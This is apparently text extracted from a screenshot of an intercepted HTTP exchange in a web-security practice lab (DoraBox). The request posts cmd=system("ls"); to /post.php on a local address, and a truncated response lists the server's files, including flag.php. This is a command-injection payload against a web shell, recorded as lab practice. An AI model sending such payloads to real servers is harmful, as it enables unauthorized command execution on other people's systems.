 Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: 192.168.1.89
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
cmd=system("ls");
Raw
HTTP/1.1 2
Date: Thu,
Server: Apa
X-Powered-
Content-Le
Connection
Content-Ty
application
bitnami.css
cors.php
dashboard
DoraBox-m
DoraBox-m
favicon.ico
flag.php
get.php
img